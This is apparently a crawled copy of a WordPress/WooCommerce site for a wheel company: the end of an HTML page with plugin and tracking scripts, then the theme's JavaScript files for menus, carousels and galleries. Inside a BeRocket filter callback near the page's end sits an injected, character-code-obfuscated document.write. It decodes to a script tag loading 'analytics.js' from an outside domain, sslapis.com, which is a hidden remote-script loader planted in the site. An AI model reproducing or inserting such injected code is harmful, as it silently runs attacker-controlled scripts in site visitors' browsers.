//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-extra">
/* <![CDATA[ */
var DGWT_JG = {"plugin_url":"https://giovannawheels.com/wp-content/plugins/justified-gallery/"};
//# sourceURL=dgwt-justified-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/js/jquery.justifiedGallery.min.js?ver=1.10.0" id="dgwt-justified-gallery-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-after">
/* <![CDATA[ */
(function($){$(document).ready(function(){var $galleries=$('.dgwt-jg-gallery'),$items=$('.dgwt-jg-item');var dgwtInitGallery=function($gal){var $rowHeight=$gal.attr('data-row_height');var $maxRowHeight=$gal.attr('data-max_row_height');$gal.justifiedGallery({lastRow:$gal.attr('data-last_row'),captions:!1,selector:'figure, div:not(.spinner)',margins:$gal.attr('data-margin'),border:$gal.attr('data-border'),rowHeight:$rowHeight,maxRowHeight:$maxRowHeight,thumbnailPath:function(currentPath,width,height,image){if(typeof $(image).data('jg-srcset')==='undefined'){return currentPath}var srcset=$(image).data('jg-srcset');if($(image).length>0&&srcset.length>0){var newPath,sizes=[],sizesTemp=[],urls=srcset.split(",");if(urls.length>0){for(i=0;i<urls.length;i++){var item=urls[i].trim().split(" ");if(typeof item[0]!='undefined'&&typeof item[1]!='undefined'){var sizeW=item[1].replace('w','');sizesTemp[sizeW]={width:item[1].replace('w',''),url:item[0]}}}for(i=0;i<sizesTemp.length;i++){if(sizesTemp[i]){sizes.push(sizesTemp[i])}}}newPath=sizes[sizes.length-1].url;for(i=0;i<sizes.length;i++){if(sizes[i].width>=width){newPath=sizes[i].url
												break}}return newPath}else{return currentPath}}}).on('jg.complete',function(e){$(document).trigger('jg.complete-callback')})};if($galleries.length>0&&$items.length>0){$galleries.each(function(index,gallery){dgwtInitGallery($(gallery))})}})}(jQuery));
//# sourceURL=dgwt-justified-gallery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.mousewheel.min.js?ver=1.10.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe-ui-default.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.photoswipe.min.js?ver=1.10.0" id="dgwt-jg-jquery-photoswipe-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "a340ebdf-dbdf-4460-a9ab-051616c65dbf"
});
 });
</script>
<script type="text/javascript">(function($){$(document).ready(function(){var $gallery=$('.dgwt-jg-lightbox-photoswipe'),$item=$('.dgwt-jg-item');if($gallery.length>0&&$item.length>0){$gallery.photoswipe({loop:!1,shareButtons:[{id:'facebook',label:'Share on Facebook',url:'https://www.facebook.com/sharer/sharer.php?u={{image_url}}'},{id:'twitter',label:'Tweet',url:'https://twitter.com/intent/tweet?&url={{url}}'},{id:'pinterest',label:'Pin it',url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}'},{id:'download',label:'Download image',url:'{{raw_image_url}}',download:!0}]})}})}(jQuery))</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div><div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader"><div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<style>.dgwt-jg-gallery.dgwt-jg-effect-layla .jg-entry-visible.dgwt-jg-item{background-color:#000}.dgwt-jg-effect-layla .dgwt-jg-item:hover img{opacity:.4}.dgwt-jg-effect-layla .dgwt-jg-item .dgwt-jg-caption>span{color:#FFF}.dgwt-jg-caption__icon svg line{stroke:#FFF}.dgwt-jg-effect-layla .dgwt-jg-item figcaption::before,.dgwt-jg-effect-layla .dgwt-jg-item figcaption::after{border-color:#FFF}</style><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>l

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js
body_size: 5900
content:
var menuscroll,thb_lazyload,skroller;!function(a,b,c){"use strict";var d=a(document),e=a(b),f=new MobileDetect(b.navigator.userAgent),g={init:function(){var b,c=this;for(b in c)if(c.hasOwnProperty(b)){var d=c[b];void 0!==d.selector&&void 0!==d.init&&a(d.selector).length>0&&d.init()}navigator.userAgent.indexOf("Safari")!==-1&&navigator.userAgent.indexOf("Chrome")===-1&&a("html").addClass("safari")},fixedHeader:{selector:".subheader.fixed",init:function(){var b=this,d=a(b.selector);e.scroll(function(){b.scroll(d)});var f=c.debounce(function(){var b=a("#menu_width");d.find(".thb_mega_menu_holder").css({width:b.outerWidth(),left:b.offset().left,right:b.offset().right})},30);e.resize(f).trigger("resize")},scroll:function(a){var b=400,c=e.scrollTop(),d="header--slide",f="header--unslide",g=a.find(".quick_search");c>b?(a.hasClass(f)&&a.removeClass(f),a.hasClass(d)||setTimeout(function(){a.addClass(d)},10)):c<b&&c>0?a.hasClass(d)&&(a.removeClass(d),a.addClass(f),g.removeClass("active")):(a.removeClass(d),a.removeClass(f),g.removeClass("active"))}},search:{selector:".quick_toggle",init:function(){var b=this,c=a(b.selector);c.each(function(b){var c=a(this),d=c.parents(".quick_search");c.on("click",function(a){return d.toggleClass("active"),!1})})}},responsiveNav:{selector:"#wrapper",init:function(){var c=this,d=a(c.selector),e=a(".click-capture"),f=(a(".mobile-toggle").data("target"),a("#mobile-menu").find('.mobile-menu li:has(".sub-menu")>a span'));a(".mobile-toggle").on("click",function(){var b=a(this),c=b.data("target");return d.removeClass("open-menu").addClass(c),!1}),e.on("click",function(){d.removeClass("open-menu")}),f.on("click",function(c){var d=a(this),e=d.parents("a"),f=e.next(".sub-menu");e.hasClass("active")?(e.removeClass("active"),f.slideUp("200",function(){setTimeout(function(){b.menuscroll.refresh()},10)})):(e.addClass("active"),f.slideDown("200",function(){setTimeout(function(){b.menuscroll.refresh()},10)})),c.stopPropagation(),c.preventDefault()})}},categoryMenu:{selector:".sf-menu:not(.secondary)",init:function(){var c=this,d=a(c.selector),e=d.find(".menu-item-has-children");e.each(function(){var c=a(this),d=c.find(">.sub-menu,>.thb_mega_menu_holder"),e=c.find(".thb_mega_menu li"),f=c.find(".category-children>.row");e.first().addClass("active"),c.hoverIntent(function(){TweenLite.to(d,.5,{autoAlpha:1,ease:Quart.easeOut,onStart:function(){d.css("display","block")},onComplete:function(){g.circle_perc.control(),b.thb_lazyload.update()}})},function(){TweenLite.to(d,.5,{autoAlpha:0,ease:Quart.easeOut,onComplete:function(){d.css("display","none")}})}),e.mouseover(function(){var c=a(this),d=c.index();e.removeClass("active"),c.addClass("active"),f.hide(),f.filter(":nth-child("+(d+1)+")").show(),g.circle_perc.control(),b.thb_lazyload.update()})})}},secondaryMenu:{selector:".secondary-holder",init:function(){var b=this,c=a(b.selector),d=c.find(".sf-menu"),e=-1;a(">li",d).each(function(){e=e>a(this).outerWidth()?e:a(this).outerWidth()}),d.css({display:"none",width:2*e+70}),c.hoverIntent(function(){TweenLite.to(d,.5,{autoAlpha:1,ease:Quart.easeOut,onStart:function(){d.css("display","flex")}})},function(){TweenLite.to(d,.5,{autoAlpha:0,ease:Quart.easeOut,onComplete:function(){d.css("display","none")}})})}},magnificSingle:{selector:'[rel="magnific"]',init:function(){var b=this,c=a(b.selector);c.each(function(){a(this).magnificPopup({type:"image",closeOnContentClick:!0,fixedContentPos:!0,closeBtnInside:!1,mainClass:"mfp",removalDelay:250,overflowY:"scroll",image:{verticalFit:!1,titleSrc:function(a){return a.el.attr("title")}}})})}},magnificImage:{selector:".blog-post",init:function(){var b=this,c=a(b.selector);c.each(function(){a(this).magnificPopup({delegate:'[rel="mfp"]',type:"image",closeOnContentClick:!0,fixedContentPos:!0,mainClass:"mfp",removalDelay:250,closeBtnInside:!1,overflowY:"scroll",gallery:{enabled:!0,navigateByImgClick:!1,preload:[0,1]},image:{verticalFit:!1,titleSrc:function(a){return a.el.attr("title")}}})})}},carousel:{selector:".slick",init:function(c){var d=this,e=c?c:a(d.selector);e.each(function(){var c=a(this),d=c.data("columns"),e=c.data("navigation")===!0,f=c.data("autoplay")!==!1,h=c.data("pagination")===!0,i=c.data("speed")?c.data("speed"):1e3,j=!!c.data("center")&&c.data("center"),k=!!c.data("disablepadding")&&c.data("disablepadding"),l=!!c.data("vertical")&&c.data("vertical"),m=c.data("fade")===!0,n={dots:h,arrows:e,infinite:!0,speed:i,centerMode:j,slidesToShow:d,slidesToScroll:1,autoplay:f,centerPadding:k?0:"50px",autoplaySpeed:6e3,pauseOnHover:!0,focusOnSelect:!0,adaptiveHeight:!0,vertical:l,verticalSwiping:l,accessibility:!1,fade:m,cssEase:"ease-in-out",prevArrow:'<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',responsive:[{breakpoint:1025,settings:{slidesToShow:d<3?d:l?d-1:3,centerPadding:k?0:"40px"}},{breakpoint:780,settings:{slidesToShow:d<2?d:l?d-1:2,centerPadding:k?0:"30px"}},{breakpoint:640,settings:{slidesToShow:d<2?d:l?d-1:1,centerPadding:k?0:"15px"}}]};c.on("afterChange",function(a,c,d,e){g.circle_perc.control(),b.thb_lazyload.update()}),c.waitForImages(function(){c.slick(n)})})}},postGrid:{selector:"[data-loadmore]",init:function(){var c=this,d=a(c.selector);d.each(function(){var c=a(this),d=a(c.data("loadmore")),e=d.text(),f=d.data("loading"),h=d.data("nomore"),i=d.data("count"),j=(d.data("offset"),d.data("page")),k=d.data("style"),l=d.data("columns"),m=d.data("excerpts");d.length>0&&d.on("click",function(){return d.text(f),a.post(themeajax.url,{action:"thb_posts",count:i,style:k,excerpts:m,page:j++,columns:l},function(f){var j=a.parseHTML(a.trim(f)),k=j?j.length:0;""===f||"undefined"===f||"No More Posts"===f||"No $args array created"===f?(f="",d.text(h).removeClass("loading").off("click")):(a(j).appendTo(c).hide(),a(j).show(),b.thb_lazyload.update(),TweenMax.set(a(j),{opacity:0,y:20}),TweenMax.staggerTo(a(j),.25*k,{y:0,opacity:1,ease:Quart.easeOut,onComplete:g.equalHeights.init()},.25),k<i?d.text(h).removeClass("loading"):d.text(e).removeClass("loading"))}),!1})})}},galleryArrows:{selector:".blog-post.format-gallery",init:function(b){var c=this,e=b?b:a(c.selector);d.on("keyup",function(a){37===a.keyCode&&e.find(".slick-prev",".gallery-pagination").length&&e.find(".slick-prev",".gallery-pagination")[0].click(),39===a.keyCode&&e.find(".slick-next",".gallery-pagination").length&&e.find(".slick-next",".gallery-pagination")[0].click()})}},articleScroll:{selector:"#infinite-article",org_post_url:b.location.href,org_post_title:document.title,init:function(){var f=this,h=a(f.selector),i=h.data("infinite"),j=h.find(".blog-post:first-child"),k=j.data("id"),l=k,m=!1,n=a("#footer").outerHeight()+a("#subfooter").outerHeight(),o=c.debounce(function(){f.location_change()},10),p=c.debounce(function(){e.scrollTop()>=d.height()-e.height()-n-200&&m===!1&&(h.addClass("thb-loading"),k===l&&a.ajax(themeajax.url,{method:"POST",data:{action:"thb_infinite_ajax",post_id:l},beforeSend:function(){k=null,m=!0},success:function(c){m=!1;var e=a.parseHTML(c),f=a(e).find(".adsbygoogle");if(h.removeClass("thb-loading"),e){var i=a(e).find(".blog-post");k=i.data("id"),l=k,a(e).appendTo(h),g.circle_perc.init(),g.carousel.init(a(e).find(".slick")),g.equalHeights.init(),g.fixedPosition.init(a(e).find(".fixed-me")),g.magnificImage.init(),g.parallax_bg.init(),g.topReviews.init(),g.shareArticleDetail.init(),b.thb_lazyload.update(),i.hasClass("format-gallery")&&(d.off("keyup"),console.log("a"),g.galleryArrows.init(i)),"undefined"!=typeof b.addthis&&addthis.toolbox(),"undefined"!=typeof b.atnt&&b.atnt(),"undefined"!=typeof b.adsbygoogle&&f.length&&f.each(function(){(adsbygoogle=b.adsbygoogle||[]).push({})}),"undefined"!=typeof FB&&FB.init({status:!0,cookie:!0,xfbml:!0})}else k=null}}))},100);"on"===i?(e.scroll(o),e.scroll(p)):e.scroll(c.debounce(function(){f.borderWidth(a(".post-detail-row").offset().top,a(".post-detail-row").outerHeight(!0))},10))},location_change:function(){var b,c,d=this,f=(a(d.selector),e.scrollTop()),g=f+e.height(),h=[];if(a(".post-detail-row").each(function(){var b=a(this),c=b.find(".blog-post"),d=c.data("id"),e=b.offset().top-(a(".subheader.fixed").outerHeight()+a("#wpadminbar").outerHeight()),i=b.outerHeight(!0),j=0,k=c.data("url"),l=b.find(".post-title h1").text();j=e+i,e<f&&j>g?h.push({id:d,top:e,bottom:j,post_url:k,post_title:l,alength:i}):e>f&&e<g?h.push({id:d,top:e,bottom:j,post_url:k,post_title:l,alength:i}):j>f&&j<g&&h.push({id:d,top:e,bottom:j,post_url:k,post_title:l,alength:i})}),0===h.length)c=d.org_post_url,b=d.org_post_title;else if(1===h.length){var i=h.pop();c=i.post_url,b=i.post_title,d.borderWidth(i.top,i.alength)}else c=h[0].post_url,b=h[0].post_title,d.borderWidth(h[0].top,h[0].alength);c===d.org_post_url?a(".subheader.fixed").find(".share-article-vertical").fadeIn():a(".subheader.fixed").find(".share-article-vertical").fadeOut(),d.updateURL(c,b)},updateURL:function(c,d){b.location.href!==c&&(""!==c&&(history.replaceState(null,null,c),document.title=d,a("#page-title").html(d)),this.updateGA(c))},updateGA:function(a){if("undefined"!=typeof _gaq)_gaq.push(["_trackPageview",a]);else if("undefined"!=typeof ga){var b=/.+?\:\/\/.+?(\/.+?)(?:#|\?|$)/,c=b.exec(a)[1];ga("send","pageview",c)}},borderWidth:function(b,c){var d=e.scrollTop(),f=(d-b)/c;a(".progress",".subheader.fixed").css({width:parseInt(100*f,10)+"%"})}},postGridAjaxify:{selector:".ajaxify-pagination",init:function(){var d=this,e=a(d.selector),f=e;f.data("initialized",!0);var h=b.History,i=b.document;if(!h.enabled)return!1;var j=(f.get(0),a(i.body)),k=h.getRootUrl();0===f.length&&(f=j);var l=function(a){var b=String(a).replace(/<\!DOCTYPE[^>]*>/i,"").replace(/<(html|head|body|title|script)([\s\>])/gi,'<div id="document-$1"$2').replace(/<\/(html|head|body|title|script)\>/gi,"</div>");return b};a.fn.ajaxify=c.debounce(function(){var b=a(this);return b.find(".page-numbers").on("click",function(b){var c=a(this),d=c.attr("href"),e=c.attr("title")||null;return!(2!==b.which&&!b.metaKey)||(h.pushState(null,e,d),b.preventDefault(),!1)}),b},50),f.ajaxify(),a(b).bind("statechange",function(){var c=h.getState(),e=c.url,j=e.replace(k,""),m=a("#wpadminbar"),n=m?m.outerHeight():0;f.addClass("thb-loading"),jQuery("html, body").animate({scrollTop:f.offset().top-n-30},800),a.ajax({url:e,success:function(c,h,k){var m=a(l(c)),n=m.find(d.selector),o=n.html()||m.html();return o?(f.stop(!0,!0),f.html(o).ajaxify().animate({opacity:1},500,"linear",function(){f.removeClass("thb-loading"),g.circle_perc.control(),b.thb_lazyload.update()}),i.title=m.find("#document-title:first").text(),"undefined"!=typeof b.pageTracker&&b.pageTracker._trackPageview(j),void("undefined"!=typeof b.reinvigorate&&"undefined"!=typeof b.reinvigorate.ajax_track&&reinvigorate.ajax_track(e))):(i.location.href=e,!1)},error:function(a,b,c){return i.location.href=e,!1}})})}},circle_perc:{selector:".circle_perc",init:function(){var b=this,c=a(b.selector);b.control(c),e.scroll(function(){b.control(c)})},control:function(b){var c=-1,d=b?b:a(this.selector);d.filter(":in-viewport").each(function(){var b=a(this),d=b.data("dashoffset");c++,setTimeout(function(){TweenLite.to(b,1,{attr:{"stroke-dashoffset":d}})},200*c)})}},topReviews:{selector:".widget_topreviews .progress, .post-review .progress span",init:function(){var b=this,c=a(b.selector);b.control(c),e.scroll(function(){b.control(c)})},control:function(b){var c=-1;b.filter(":in-viewport").each(function(){var b=a(this),d=b.data("width");c++,setTimeout(function(){TweenLite.to(b,1,{width:d+"%"})},200*c)})}},comments:{selector:"#comment-toggle",init:function(){var b=this,c=a(b.selector);c.on("click",function(){return a(this).toggleClass("active"),a(this).next(".comment-content-container").slideToggle(),!1})}},videoPlaylist:{selector:".video_playlist",init:function(){var b=this,c=a(b.selector);c.each(function(){var b=a(this),d=b.find(".video-side");b.find(".video_play");c.on("click",".video_play",function(){var c=a(this),e=c.data("video-url"),f=c.data("post-id");return!c.hasClass("video-active")&&(b.find(".video_play").removeClass("video-active"),b.find('.video_play[data-video-url="'+e+'"]').addClass("video-active"),d.addClass("thb-loading"),a.post(themeajax.url,{action:"thb-parse-embed",post_ID:f,shortcode:"[embed]"+e+"[/embed]"},function(a){a.success&&d.html(a.data.body),d.removeClass("thb-loading")}),!1)})})}},postListing:{selector:".thb_listing",init:function(){var c=this,d=a(c.selector);d.each(function(){var c=a(this),d=c.data("type"),e=c.data("count"),f=c.find("a"),g=c.parents("strong").next("ul"),h=new TimelineMax;f.on("click",function(){var c=a(this),i=c.data("time"),j=g.find("li,p");j.length;return g.addClass("thb-loading"),a.post(themeajax.url,{action:"thb_listing",count:e,type:d,time:i},function(d){var e=a.parseHTML(a.trim(d)),i=e.length;TweenLite.set(e,{x:30,opacity:0}),f.removeClass("active"),c.addClass("active"),h.staggerTo(j,Math.min(.15*i,1),{x:-30,opacity:0,onStart:function(){g.removeClass("thb-loading")},onComplete:function(){g.html(e),b.thb_lazyload.update()}},.1).staggerTo(e,Math.min(.15*i,1),{x:0,opacity:1},.1)}),!1})})}},shareArticleDetail:{selector:".share-article, .share-article-vertical",init:function(){var c=this,d=a(c.selector),e=d.find(".social");e.on("click",function(){var c=screen.width/2-320,d=screen.height/2-220-100;return b.open(a(this).attr("href"),"mywin","left="+c+",top="+d+",width=640,height=440,toolbar=0"),!1})}},custom_scroll:{selector:".custom_scroll",init:function(){var c=this,d=a(c.selector);d.each(function(){var c=a(this),d=c.attr("id"),e={scrollbars:!0,mouseWheel:!0,click:!0,interactiveScrollbars:!0,shrinkScrollbars:"scale",fadeScrollbars:!0},f=new IScroll("#"+d,e);"menu-scroll"===c.attr("id")&&(b.menuscroll=f),c.on("touchmove",function(a){a.preventDefault()})})}},categoryDropdown:{selector:".thb-sibling-categories",init:function(){var b=this,c=a(b.selector);c.each(function(){var c=a(this),d=c.find("li:not(.thb-pull-down)"),e=c.find("li.thb-pull-down"),f=c.find(".thb-pull-down .sub-menu"),g=[];e.find(">a").on("click",function(){return!1}),d.each(function(){g.push({el:a(this),width:a(this).outerWidth(!0),added:!1})}),d.remove(),b.start(c,g,f,e)})},start:function(a,b,d,f){function g(){for(var b=a.outerWidth(),e=f.outerWidth(!0)+15,g=c.filter(h,{added:!1}),i=c.filter(h,{added:!0}),j=0;j<g.length;j++)e+=g[j].width;e>=b?c.last(g)&&(c.last(g).added=!0):(!c.first(i)||c.first(i).width+e<b)&&c.first(i)&&(c.first(i).added=!1);for(var k=0;k<g.length;k++)g[k].el.insertBefore(f);for(var l=0;l<i.length;l++)d.prepend(i[l].el);0===i.length?f.hide():f.css({display:"inline-block"})}var h=b;a.addClass("active");for(var i=0;i<h.length+1;i++)g();e.resize(function(){g()})}},parallax_bg:{selector:"body",active:0,init:function(){var c=a('div[role="main"]');c.find(".parallax_bg").length>0&&c.waitForImages(function(){b.skroller=skrollr.init({forceHeight:!1,easing:"outCubic",mobileCheck:function(){return!1}})})}},equalHeights:{selector:"[data-equal]",init:function(b){var c=this,d=b?b:a(c.selector);d.each(function(){var b=a(this),c=b.data("equal"),d=!!b.data("row-detection")&&b.data("row-detection");b.find(c).matchHeight({byRow:d,property:"min-height"}),b.waitForImages(function(){a.fn.matchHeight._update()}),f.mobile()||(a.fn.matchHeight._afterUpdate=function(b,c){a(document.body).trigger("sticky_kit:recalc")})})}},fixedPosition:{selector:".fixed-me",init:function(b){var d=this,g=b?b:a(d.selector),h=a("#wpadminbar"),i=h?h.outerHeight():0;f.mobile()?e.resize(c.debounce(function(){a(document.body).trigger("sticky_kit:detach")},30)):g.each(function(){var b=a(this),c=77;b.after('<div class="sticky-content-spacer"/>'),b.stick_in_parent({offset_top:c+i,spacer:".sticky-content-spacer"})})}},lazyLoad:{selector:"#content-container",init:function(){var c=this;a(c.selector);b.thb_lazyload=new LazyLoad({threshold:100,elements_selector:"img:not([src])",throttle:80,class_loading:"image-loading",class_loaded:"image-loaded",data_src:"original",data_srcset:"original-set",show_while_loading:!0,callback_set:function(b){a(b).parents(".row").data("equal")&&a.fn.matchHeight._update()}})}},animation:{selector:"#content-container .animation",init:function(){var b=this,c=a(b.selector);b.control(c),e.scroll(function(){b.control(c)})},control:function(b){var c=-1;b.filter(":in-viewport").each(function(){var b=a(this);c++,setTimeout(function(){b.addClass("animate")},200*c)})}},toTop:{selector:"#scroll_totop",init:function(){var d=this,f=a(d.selector);f.on("click",c.debounce(function(){return TweenMax.to(b,1,{scrollTo:{y:0},ease:Quart.easeOut}),!1},50)),e.scroll(c.debounce(function(){d.control()},50))},control:function(){var b=this,c=a(b.selector);e.scrollTop()>300?TweenMax.to(c,.2,{autoAlpha:1,ease:Quart.easeOut}):TweenMax.to(c,.2,{autoAlpha:0,ease:Quart.easeOut})}},themeSwitcher:{selector:"#theme-switcher",init:function(){var b=this,c=a(b.selector),d=c.find(".style-toggle");d.on("click",function(){return c.add(a(this)).toggleClass("active"),!1})}}};d.ready(function(){g.init()})}(jQuery,this,_);

// Form Control
var $formfield = jQuery('.gform_body input');
$formfield.focus( function(){
	jQuery(this).closest('.gfield').addClass('active');
});
$formfield.blur( function(){
	setLabel( jQuery(this) );
});
function setLabel(target) {
	if ( !target.val() || target.val()=="(___) ___-____" ) {
		target.closest('.gfield').removeClass('active');
	} else {
		target.closest('.gfield').addClass('active');
	}
}
jQuery(function() {
	jQuery('form#gform_6 *').filter(':input').each( function(){
		setLabel( jQuery(this) );
		console.log("Test Field");
	});
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js
body_size: 1416
content:
jQuery(document).ready(function($){

  var sync1 = $("#sync1");
  var sync2 = $("#sync2");
 
  sync1.owlCarousel({
    singleItem : true,
    slideSpeed : 1000,
    navigation: true,
    pagination:false,
    afterAction : syncPosition,
    responsiveRefreshRate : 200,
  });
 
  sync2.owlCarousel({
    items : 5,
    itemsDesktop      : [1199,5],
    itemsDesktopSmall     : [979,5],
    itemsTablet       : [768,5],
    itemsMobile       : [479,2],
    navigation: true,
    pagination:true,
    responsiveRefreshRate : 100,
    afterInit : function(el){
      el.find(".owl-item").eq(0).addClass("synced");
    }
  });
 
  function syncPosition(el){
    var current = this.currentItem;
    $("#sync2")
      .find(".owl-item")
      .removeClass("synced")
      .eq(current)
      .addClass("synced")
    if($("#sync2").data("owlCarousel") !== undefined){
      center(current)
    }
  }
 
  $("#sync2").on("click", ".owl-item", function(e){
    e.preventDefault();
    var number = $(this).data("owlItem");
    sync1.trigger("owl.goTo",number);
  });
 
  function center(number){
    var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
    var num = number;
    var found = false;
    for(var i in sync2visible){
      if(num === sync2visible[i]){
        var found = true;
      }
    }
 
    if(found===false){
      if(num>sync2visible[sync2visible.length-1]){
        sync2.trigger("owl.goTo", num - sync2visible.length+2)
      }else{
        if(num - 1 === -1){
          num = 0;
        }
        sync2.trigger("owl.goTo", num);
      }
    } else if(num === sync2visible[sync2visible.length-1]){
      sync2.trigger("owl.goTo", sync2visible[1])
    } else if(num === sync2visible[0]){
      sync2.trigger("owl.goTo", num-1)
    }
    
  }

$('.single-portfolio .owl-next, .single-portfolio .owl-prev').text('')

$('.single-portfolio .item').children('img').each(function(){
var imageSrc = jQuery(this).attr('src')

$(this).wrap('<a class="image-popup-vertical-fit" href="'+imageSrc+'"/>')
})

$('#sync1 .item').magnificPopup({
		delegate: 'a',
		type: 'image',
		closeOnContentClick: true,
		image: {
